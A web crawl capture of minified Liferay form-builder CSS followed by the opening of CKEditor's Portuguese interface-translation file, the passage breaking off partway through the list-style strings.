.btn-link:hover,#deleteFieldDialog .btn-link:hover,#leaveFormDialog .btn-link:hover{text-decoration:none}#cancelFieldChangesDialog .modal-footer>.btn-toolbar>:not(:first-child),#deleteFieldDialog .modal-footer>.btn-toolbar>:not(:first-child),#leaveFormDialog .modal-footer>.btn-toolbar>:not(:first-child){margin-left:1rem}#cancelFieldChangesDialog .modal-footer>.btn-toolbar>:not(:last-child),#deleteFieldDialog .modal-footer>.btn-toolbar>:not(:last-child),#leaveFormDialog .modal-footer>.btn-toolbar>:not(:last-child){margin-right:0}#cancelFieldChangesDialog .modal-full-screen-content .modal-body,#deleteFieldDialog .modal-full-screen-content .modal-body,#leaveFormDialog .modal-full-screen-content .modal-body{overflow:visible;padding:1rem 1.5rem}.form-builder-pages-lexicon ul{margin:auto;padding:20px 0;transform:translateX(45px)}.multi-step-item.success-page.complete .multi-step-divider{background-color:#e9ecef}.multi-step-item.success-page.complete .multi-step-icon{background-color:#1865fb}.multi-step-item.success-page .multi-step-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M502.091%2060.993c-9.909-9.91-25.962-9.91-35.843%200L129.26%20397.981%2045.752%20314.53c-9.881-9.909-25.962-9.909-35.843%200-9.909%209.909-9.909%2025.962%200%2035.843l98.257%2098.257c2.608%202.608%205.679%204.433%208.924%205.679%204.028%202.464%208.403%204.115%2012.952%204.115%206.49%200%2012.981-2.464%2017.936-7.418L502.09%2096.865c9.909-9.909%209.909-25.962%200-35.871v-.001z'%20fill='#6B6C7E'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;background-size:.875rem;text-indent:-9999px}body .multi-step-item.active .multi-step-divider,body .multi-step-item.success-page.complete .multi-step-divider{background-color:#1865fb}.portlet-forms-admin .ddm-form-basic-info h1 .alloy-editor.alloy-editor-placeholder p{color:#000;font-weight:500}.form-builder-sidebar-list .list-group-header,.form-builder-sidebar-list .list-group-item{border-left-width:0;border-right-width:0}@media only screen and (min-width:768px){.form-builder-field-settings-sidebar.form-builder-sidebar,.form-builder-field-types-sidebar.form-builder-sidebar{margin-top:56px}}.form-builder-sidebar{margin-top:49px}.form-builder-sidebar.sidenav-fixed.sidenav-menu-slider{z-index:1000}.form-builder-sidebar.sidebar-light{background-color:#FFF}.form-builder-sidebar .navbar{border-bottom:1px solid #f1f2f5}.form-builder-sidebar .sidebar .tbar-section{margin-left:8px;margin-right:auto}.form-builder-sidebar .sidebar-body{padding:0}.form-builder-sidebar .sidebar-header{padding:.5rem 1.5rem}.form-builder-sidebar .sidebar-header .nav{flex-direction:row}.form-builder-sidebar .sidebar-content{width:380px}.form-builder-sidebar .sidebar-title{font-size:1.2rem}.form-builder-sidebar .sidebar-subtitle{font-size:1rem}.form-builder-sidebar .sidebar-title,.form-builder-sidebar .sidebar-subtitle{font-weight:500}.form-builder-sidebar .tab a{outline:0}.form-builder-sidebar .tab-content .tab-pane{padding:1.5rem}.form-builder-sidebar .lfr-ddm-form-tabs-content{overflow:auto;height:calc(100vh - 201px)}.form-builder-sidebar .lfr-ddm-form-tabs-content .help-icon:hover{color:#FFF}.form-builder-sidebar.sidenav-fixed.sidenav-menu-slider.open{visibility:visible;width:380px}.form-builder-sidebar-close{text-align:right}.form-builder-sidebar-list{overflow:auto;height:calc(100vh - 180px)}.form-builder-sidebar-list .list-group{border-radius:0}.form-builder-sidebar-list .list-group-header:first-child{border-radius:0}.form-builder-sidebar-list .list-group-header-icon-open,.form-builder-sidebar-list .list-group-header-icon-closed{font-size:.75rem}.form-builder-sidebar-list .list-group-item{border-bottom-width:0}.form-builder-sidebar-list .list-group-item .flex-col:first-child{margin:0 16px 0 8px}.form-builder-sidebar-list .list-group-item:first-child,.form-builder-sidebar-list .list-group-item:last-child{border-radius:0}.form-builder-sidebar-list .list-group-subtitle{font-size:.7rem;margin-bottom:2px}.form-builder-sidebar-list .toggler-header-collapsed .list-group-header-icon-closed{display:block}.form-builder-sidebar-list .toggler-header-collapsed .list-group-header-icon-open{display:none}.form-builder-sidebar-list .toggler-header-expanded .list-group-header-icon-closed{display:none}.form-builder-sidebar-list .toggler-header-expanded .list-group-header-icon-open{display:block}.form-builder-field-settings-sidebar .form-builder-select-field.input-group-container{display:inherit}.form-builder-field-settings-sidebar.loading-data .lfr-ddm-form-container{visibility:hidden}.form-builder-field-settings-sidebar.loading-data .loading-icon{display:block}.form-builder-field-settings-sidebar .loading-icon{display:none;left:0;margin:auto;position:absolute;right:0;top:150px}.form-builder-field-settings-sidebar .required-warning{display:none}.form-builder-field-settings-sidebar #field-type-menu-content span{margin:0 6px}.form-builder-field-settings-sidebar #field-type-menu-content>div{display:inline}.liferay-ddm-form-builder-calculator{align-content:center;display:flex;justify-content:center}.liferay-ddm-form-rule-builder .ddm-form-basic-info{display:none}.liferay-ddm-form-rule-builder .ddm-form-builder-app{margin-top:0}.liferay-ddm-form-rule-builder .footer-button{margin-left:56px;margin-top:12px;padding:12px 24px}.liferay-ddm-form-builder-rule-builder-content span.label.label-secondary{max-width:200px}.liferay-ddm-form-builder-rule-builder-content .liferay-ddm-form-builder-rule-condition-list h4,.liferay-ddm-form-builder-rule-builder-content .liferay-ddm-form-builder-rule-action-list h4{align-items:center;display:flex;margin:0}.liferay-ddm-form-builder-rule-builder-content .select-arrow-down-container:focus{outline:0}.liferay-ddm-form-builder-rule-builder-content .text-default{font-weight:normal}.liferay-ddm-form-rule-builder-timeline{margin-bottom:0}.liferay-ddm-form-rule-builder-timeline.can-remove-item .timeline-item:hover>.container-trash{display:block}.liferay-ddm-form-rule-builder-timeline .container-trash{cursor:pointer;display:none;padding:10px;position:absolute;right:0;top:4px}.liferay-ddm-form-rule-builder-timeline .container-trash:hover{color:#65b6f0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider p{display:inline-block}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-label-container{margin-bottom:15px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input{margin-right:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output-container,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input-container{background-color:#f8f8f8;border-top:1px solid #dce0e3;margin-top:15px;padding:20px 55px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output-list .container-input-field,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input-list .container-input-field{margin-bottom:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output-list .container-input-label,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input-list .container-input-label{margin-top:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .no-padding{padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .container-target-action{display:inherit}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .container-target-action h4{margin-right:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .lfr-ddm-form-field-container-inline{display:inline-block}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .timeline-item:last-child:before{bottom:42px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .timeline-item .lfr-ddm-form-field-container{padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list+div div:before{bottom:20px;top:-72px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .timeline-item .panel .no-padding-bottom{padding-bottom:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container{background-color:#f8f8f8;display:flex;flex-wrap:wrap;margin-top:15px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields{margin-top:22px;padding:8px 25px 25px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields textarea{background-color:#f5f5f5;border:1px solid #CCC;border-radius:2px;color:#333;font-family:Menlo;font-size:13px;min-height:200px;padding:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields textarea[readOnly]{cursor:not-allowed}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields .calculate-field-target{padding-top:45px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component{min-width:238px;padding-bottom:30px;padding-top:30px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container{margin:0 auto;padding:0;width:206px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container .calculator-add-field-button{height:49px;margin-bottom:5px;margin-left:1px;width:inherit}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container .form-builder-select-field{margin-left:0;width:206px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container .form-builder-select-field .select-field-trigger{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area{display:flex;margin:0 auto;padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area ul{list-style-type:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons{display:flex;flex-flow:row wrap;margin:0;overflow:inherit;padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-button,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area{align-items:center;cursor:pointer;display:flex;height:49px;justify-content:center;margin:1px;text-align:center;width:49px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .calculator-add-operator-button{height:50px;position:absolute;width:50px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field{margin-left:-19px;margin-top:-10px;position:absolute}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field .select-field-trigger{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field .drop-chosen{border:solid 1px #dde1e3;border-radius:4px;left:-17px;padding:5px 0;text-align:left;top:11px;width:100px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field .drop-chosen .search-chosen{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.button-padding-icons{padding-left:8px;padding-top:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.button-two-columns{width:100px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-top-left{border-top-left-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-top-right{border-top-right-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-bottom-right{border-bottom-right-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-bottom-left{border-bottom-left-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons-numbers{margin-right:4px;width:153px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons-operators{width:51px}.liferay-ddm-form-rule-builder-timeline .timeline-item .panel-body{position:relative}.liferay-ddm-form-rule-builder-timeline .timeline-item .panel-body .dropdown{position:absolute;right:4px;top:4px}.liferay-ddm-form-rule-builder-timeline .timeline-item .panel-body .dropdown-toggle-operator{padding:4px 12px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .lfr-ddm-form-field-container{padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item:first-child:before{top:31px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item:last-child>.operator{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .operator{border-radius:4px;font-size:14px;margin-top:10px;position:relative}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .operator .panel-body{padding:5px 17px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .panel-inline{display:inline-block}.liferay-ddm-form-rule-builder-footer{margin:24px 0;padding:12px 54px}.liferay-ddm-form-rule-builder-footer .btn:not(:last-child){margin-right:5px}.liferay-ddm-form-builder-rule-content .lfr-ddm-form-field-container{padding:0}.form-builder-rule-builder-rules-list{margin-top:32px}.timeline-increment-icon.add-condition{padding-bottom:16px;padding-top:16px;position:relative}.timeline-increment-icon.add-condition:before{background-color:#272834;bottom:0;content:'';display:block;left:25px;position:absolute;top:-10px;width:2px;z-index:-1}.timeline-increment-icon.add-condition .form-builder-timeline-add-item{border-radius:100%;margin-left:3px;padding:0}.add-condition.timeline-increment-icon{padding-left:7px}.form-builder-rule-builder-rule-description{padding:8px}.liferay-ddm-form-rule-builder-timeline .timeline-item{color:#869cad;position:relative}.liferay-ddm-form-rule-builder-timeline .timeline-item:not(:nth-of-type(1)) .timeline-icon{background-color:#6b6c7e}.liferay-ddm-form-rule-builder-timeline .timeline-item .action-panel{display:table;width:100%}.liferay-ddm-form-rule-builder-timeline .timeline-item .calculate-container .form-group{margin:0}.liferay-ddm-form-rule-builder-timeline .timeline-item .form-group,.liferay-ddm-form-rule-builder-timeline .timeline-item .form-group-autofit{margin:0}.liferay-ddm-form-rule-builder-timeline .timeline-item .form-group-item{max-width:200px}.liferay-ddm-form-rule-builder-timeline .timeline-item .rule-choose-box{display:table-cell}.liferay-ddm-form-rule-builder-timeline .timeline-item .timeline-icon{border:2px solid #6b6c7e;margin-right:2px}.form-builder .layout-col-content{border-radius:5px;height:100%;padding:0 32px}.form-builder fieldset[disabled] .form-control{background-color:#869cad}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over{opacity:1}.form-builder .edit-mode .lfr-duplicate-field,.form-builder .edit-mode .lfr-delete-field{display:none}.form-builder .edit-mode div.form-builder-field-list-container.hovered-field{border-color:#ededed;box-shadow:inset 5px 0 0 #e7e7ed,inset -5px 0 0 #e7e7ed}.form-builder .edit-mode div.form-builder-field-list-container.hovered-field .form-builder-field{cursor:pointer !important}.form-builder .edit-mode .form-builder-layout .layout-builder-resize-col-draggable-handle{display:none !important}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over{background-color:#f0f5ff;border:2px dashed #80acff;border-radius:4px}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.lfr-initial-col{background-color:#f7f8f9;border:2px dashed #a7a9bc;border-radius:4px;color:#a7a9bc}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.lfr-initial-col.yui3-dd-drop-over{background-color:#f0f5ff;border:2px dashed #80acff;color:#2e5aac}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.last-col{margin:0 -24px}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-12.lfr-initial-col{margin:44px 24px !important}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-12{margin:0 24px}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-1:first-child{margin:0 0 0 24px;max-width:calc(8.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-2:first-child{margin:0 0 0 24px;max-width:calc(16.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-3:first-child{margin:0 0 0 24px;max-width:calc(25% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-4:first-child{margin:0 0 0 24px;max-width:calc(33.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-5:first-child{margin:0 0 0 24px;max-width:calc(41.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-6:first-child{margin:0 0 0 24px;max-width:calc(50% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-7:first-child{margin:0 0 0 24px;max-width:calc(58.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-8:first-child{margin:0 0 0 24px;max-width:calc(66.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-9:first-child{margin:0 0 0 24px;max-width:calc(75% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-10:first-child{margin:0 0 0 24px;max-width:calc(83.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-11:first-child{margin:0 0 0 24px;max-width:calc(91.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty{align-items:center;display:flex;flex:100%;justify-content:center}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.lfr-initial-col{margin:44px 24px;min-height:56px}.form-builder .form-builder-layout .layout-row-container-row:last-child .col-empty-over{margin-bottom:20px !important}.form-builder .layout-builder-resize-col-draggable{width:3px}.form-builder .layout-col-content{border-radius:5px;height:100%;padding:0 32px}.form-builder div.form-builder-field-list-container{border:1px solid transparent;border-left-width:0;border-right-width:0;box-shadow:inset 5px 0 0 transparent,inset -5px 0 0 transparent;padding:0 20px;-webkit-transition:border ease-out .3s,box-shadow ease-out .3s;-moz-transition:border ease-out .3s,box-shadow ease-out .3s;transition:border ease-out .3s,box-shadow ease-out .3s}.form-builder div.form-builder-field-list-container div.lfr-ddm-field-actions-container{opacity:0;position:absolute;right:0;top:calc(-32px / 2);visibility:hidden;width:78px;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;transition:all ease .3s}.form-builder div.form-builder-field-list-container div.lfr-ddm-field-actions-container button:first-child{margin-right:8px}.form-builder div.form-builder-field-list-container.hovered-field{border-color:#cdced9;box-shadow:inset 5px 0 0 #1c67fb,inset -5px 0 0 #1c67fb}.form-builder div.form-builder-field-list-container.hovered-field .form-builder-field{cursor:default}.form-builder div.form-builder-field-list-container.hovered-field .form-builder-field:hover .lfr-ddm-field-actions-container{opacity:1;visibility:visible}.form-builder div.form-builder-field-list-container.hovered-field .form-builder-field:hover .lfr-ddm-field-actions-container .label-primary:hover{background-color:#f7f8f9;border-color:#80acff;color:#0053f0}.form-builder .hidden{visibility:hidden}.yui3-dd-proxy .form-builder-field-list-container{height:134px;opacity:.85;-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-ms-transform:translateY(-60px);-o-transform:translateY(-60px);transform:translateY(-60px)}.yui3-dd-proxy .form-builder-field-list-container div.lfr-ddm-field-actions-container{display:none}.yui3-dd-proxy{border:none !important}.yui3-dd-proxy .list-group-item{background-color:#FFF;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2)}.yui3-dd-proxy .list-group-item .flex-col:first-child{margin:0 16px 0 8px}.yui3-dd-proxy .list-group-item .list-group-subtitle{font-size:.7rem;margin-bottom:2px}.yui3-dd-proxy .form-builder-field label{float:initial}.form-builder-field-list .form-builder-field:hover,.form-builder-field-list,.lfr-ddm-form-builder-draggable-item{cursor:-webkit-grab !important;cursor:-moz-grab !important;cursor:grab !important}.yui3-dd-shim,.yui3-dd-proxy{cursor:-webkit-grabbing !important;cursor:-moz-grabbing !important;cursor:grabbing !important}@media(max-width:767px){.form-builder-layout .layout-row .col{flex:0 0 100%;max-width:100%}}.clay-tooltip,.tooltip{padding-top:10px}.clay-tooltip .tooltip-content,.tooltip .tooltip-content{padding:8px 12px}.clay-tooltip .tooltip-inner,.tooltip .tooltip-inner{text-align:left}.clay-tooltip.tooltip,.tooltip.tooltip{max-width:280px}.clay-tooltip.right.tooltip,.tooltip.right.tooltip{padding-left:6px}.clay-tooltip.right .tooltip-arrow,.tooltip.right .tooltip-arrow{height:.8rem;left:0;margin-top:-0.4rem;top:50%;width:.4rem}.clay-tooltip.right .tooltip-arrow:before,.tooltip.right .tooltip-arrow:before{border-right-color:#272833;border-width:.4rem .4rem .4rem 0;right:0}.clay-tooltip.left.tooltip,.tooltip.left.tooltip{padding-right:6px}.clay-tooltip.left .tooltip-arrow,.tooltip.left .tooltip-arrow{height:.8rem;margin-top:-0.4rem;right:0;top:50%;width:.4rem}.clay-tooltip.left .tooltip-arrow:before,.tooltip.left .tooltip-arrow:before{border-right-color:#272833;border-width:.4rem 0 .4rem .4rem;left:0}.clay-tooltip.top.tooltip,.tooltip.top.tooltip{padding-bottom:6px}.clay-tooltip.top .tooltip-arrow,.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-0.4rem}.clay-tooltip.top .tooltip-arrow:before,.tooltip.top .tooltip-arrow:before{border-top-color:#272833;border-width:.4rem .4rem 0;top:0}.clay-tooltip.bottom.tooltip,.tooltip.bottom.tooltip{padding-top:6px}.clay-tooltip.bottom .tooltip-arrow,.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-0.4rem;top:0}.clay-tooltip.bottom .tooltip-arrow:before,.tooltip.bottom .tooltip-arrow:before{border-right-color:#272833;border-width:0 .4rem .4rem;bottom:0}.clay-tooltip .tooltip-arrow,.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:'';position:absolute}.ddm-form-export-modal-content.modal-content{max-height:fit-content}.ddm-form-export-modal-content.modal-content .modal-body{height:auto !important}.form-group .trigger-tooltip{padding-left:.5rem;padding-right:.5rem;padding-top:0;width:initial}.multi-step-item.success-page.complete .multi-step-divider{background-color:#e9ecef}.multi-step-item.success-page.complete .multi-step-icon{background-color:#1865fb}.multi-step-item.success-page .multi-step-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M502.091%2060.993c-9.909-9.91-25.962-9.91-35.843%200L129.26%20397.981%2045.752%20314.53c-9.881-9.909-25.962-9.909-35.843%200-9.909%209.909-9.909%2025.962%200%2035.843l98.257%2098.257c2.608%202.608%205.679%204.433%208.924%205.679%204.028%202.464%208.403%204.115%2012.952%204.115%206.49%200%2012.981-2.464%2017.936-7.418L502.09%2096.865c9.909-9.909%209.909-25.962%200-35.871v-.001z'%20fill='#6B6C7E'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;background-size:.875rem;text-indent:-9999px}.form-builder-page-manager-popover-header.popover-one-page .popover-content{left:-14px;top:35px}.form-builder-page-manager-popover-header.popover-wizard .popover-content{left:3px;top:3px}.form-builder-page-manager-popover-header.popover-pagination .popover-content{left:-13px;top:32px}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/lang/pt.js?t=J0TJ
body_size: 18098
content:
/*
Copyright (c) 2003-2019, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.lang['pt']={"undo":{"redo":"Refazer","undo":"Anular"},"toolbar":{"toolbarCollapse":"Ocultar barra de ferramentas","toolbarExpand":"Expandir barra de ferramentas","toolbarGroups":{"document":"Documento","clipboard":"Área de transferência/Anular","editing":"Edição","forms":"Formulários","basicstyles":"Estilos básicos","paragraph":"Parágrafo","links":"Hiperligações","insert":"Inserir","styles":"Estilos","colors":"Cores","tools":"Ferramentas"},"toolbars":"Editor de barras de ferramentas"},"templates":{"button":"Temas","emptyListMsg":"(Sem temas definidos)","insertOption":"Substituir conteúdos atuais","options":"Opções do modelo","selectPromptMsg":"Por favor, selecione o modelo a abrir no editor","title":"Conteúdo dos modelos"},"table":{"border":"Tamanho do contorno","caption":"Legenda","cell":{"menu":"Célula","insertBefore":"Inserir célula antes","insertAfter":"Inserir célula depois","deleteCell":"Apagar células","merge":"Unir células","mergeRight":"Unir à direita","mergeDown":"Fundir abaixo","splitHorizontal":"Dividir célula horizontalmente","splitVertical":"Dividir célula verticalmente","title":"Propriedades da célula","cellType":"Tipo de célula","rowSpan":"Linhas na célula","colSpan":"Colunas na célula","wordWrap":"Moldar texto","hAlign":"Alinhamento horizontal","vAlign":"Alinhamento vertical","alignBaseline":"Base","bgColor":"Cor de fundo","borderColor":"Cor da margem","data":"Dados","header":"Cabeçalho","yes":"Sim","no":"Não","invalidWidth":"A largura da célula deve ser um número.","invalidHeight":"A altura da célula deve ser um número.","invalidRowSpan":"As filas da célula deve ter um número inteiro.","invalidColSpan":"As colunas da célula devem ter um número inteiro.","chooseColor":"Escolher"},"cellPad":"Espaço interior","cellSpace":"Espaçamento de célula","column":{"menu":"Coluna","insertBefore":"Inserir coluna antes","insertAfter":"Inserir coluna depois","deleteColumn":"Apagar colunas"},"columns":"Colunas","deleteTable":"Apagar tabela","headers":"Cabeçalhos","headersBoth":"Ambos","headersColumn":"Primeira coluna","headersNone":"Nenhum","headersRow":"Primeira linha","invalidBorder":"O tamanho da margem tem de ser um número.","invalidCellPadding":"A criação do espaço na célula deve ser um número positivo.","invalidCellSpacing":"O espaçamento da célula deve ser um número positivo.","invalidCols":"O número de colunas tem de ser um número maior que 0.","invalidHeight":"A altura da tabela tem de ser um número.","invalidRows":"O número de linhas tem de ser maior que 0.","invalidWidth":"A largura da tabela tem de ser um número.","menu":"Propriedades da tabela","row":{"menu":"Linha","insertBefore":"Inserir linha antes","insertAfter":"Inserir linha depois","deleteRow":"Apagar linhas"},"rows":"Linhas","summary":"Resumo","title":"Propriedades da tabela","toolbar":"Tabela","widthPc":"percentagem","widthPx":"pixéis","widthUnit":"unidade da largura"},"stylescombo":{"label":"Estilos","panelTitle":"Estilos de Formatação","panelTitle1":"Estilos de bloco","panelTitle2":"Estilos de Linha","panelTitle3":"Estilos de Objeto"},"specialchar":{"options":"Opções de caracteres especiais","title":"Selecione um caracter especial","toolbar":"Inserir carácter especial"},"sourcearea":{"toolbar":"Fonte"},"smiley":{"options":"Opções de Emoticons","title":"Inserir um Emoticon","toolbar":"Emoticons"},"showblocks":{"toolbar":"Exibir blocos"},"selectall":{"toolbar":"Selecionar tudo"},"save":{"toolbar":"Guardar"},"removeformat":{"toolbar":"Limpar formatação"},"print":{"toolbar":"Imprimir"},"preview":{"preview":"Pré-visualizar"},"pastetext":{"button":"Colar como texto simples","title":"Colar como texto simples"},"pastefromword":{"confirmCleanup":"O texto que pretende colar parece ter sido copiado do Word. Deseja limpá-lo antes de colar?","error":"Não foi possivel limpar a informação colada decido a um erro interno.","title":"Colar do Word","toolbar":"Colar do Word"},"pagebreak":{"alt":"Quebra de página","toolbar":"Inserir quebra de página"},"newpage":{"toolbar":"Nova página"},"maximize":{"maximize":"Maximizar","minimize":"Minimizar"},"magicline":{"title":"Insira aqui o parágrafo"},"liststyle":{"armenian":"Numeração armênia","bulletedTitle":"Propriedades da lista não numerada","circle":"Círculo","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Zero decimal à esquerda (01, 02, 03, etc.)","disc":"Disco","georgian":"Numeração georgiana (an, ban, gan, etc.)","lowerAlpha":"Minúsculas (a, b, c, d, e, etc.)","lowerGreek":"Grego em minúsculas (alpha, beta, gamma, etc.)","lowerRoman":"Romano em minúsculas (i, ii, 